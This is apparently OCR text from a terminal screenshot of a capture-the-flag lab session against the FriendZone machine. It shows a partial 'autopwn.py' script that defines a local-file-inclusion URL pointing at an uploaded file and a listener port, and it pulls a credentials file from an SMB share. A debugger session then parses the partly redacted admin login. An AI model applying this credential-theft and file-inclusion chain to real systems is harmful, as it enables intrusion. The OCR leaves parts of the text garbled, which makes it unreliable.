 192.168.1.15
10.10.14.9
10.10.10.123 - FriendZone
14 def def_handler(sig,frame):
15 print("\n\n[!] Exiting...\n")
16 sys.exit(1)
17
18 # Ctrl+c
19 signal.signal(signal.SIGINT, def_handler)
20
21 # Global Variables
22 admin_login_url = "https://administrator1.friendzone.red
/login.php"
23 admin_lfi_url = "https://administrator1.friendzone.red/d
ashboard.php?image_id=a.jpg&pagename=/etc/Development/pw
n3d"
24 lport = 443
25
26 def getCredentials():
27
28 opener = urllib.request.build_opener(SMBHandler)
29 fh = opener.open('smb://10.10.10.123/general/creds.t
xt')
30 data = fh.read()
31 fh.close()
32 pdb.set_trace()
33
34 if __name__ == "__main__":
35
36 getCredentials()
NORMAL autopwn.py 100 %
"autopwn.py" 36L, 930B written
30 data = fh.read()
31 fh.close()
32 -> pdb.set_trace()
33
34 if __name__ == "__main__":
35
36 getCredentials()
[EOF]
(Pdb) print data
*** SyntaxError: Missing parentheses in call to 'print'. Did
you mean print(...)?
(Pdb) print(data)
b'creds for the admin THING:\n\nadmin: #\n
\n'
(Pdb) print(data.decode('utf-8'))
creds for the admin THING:
admin:W
(Pdb) re.findall(r'(.*?):',data.decode('utf-8'))
['creds for the admin THING', 'admin']
(Pdb) re.findall(r'(.*?):',data.decode('utf-8'))[1]
'admin'
(Pdb) re.findall(r':(.*)',data.decode('utf-8'))
['', 'W ']
(Pdb) re.findall(r':(.*)',data.decode('utf-8'))[1]
'W '
(Pdb)
VPN - root's tasks Scripting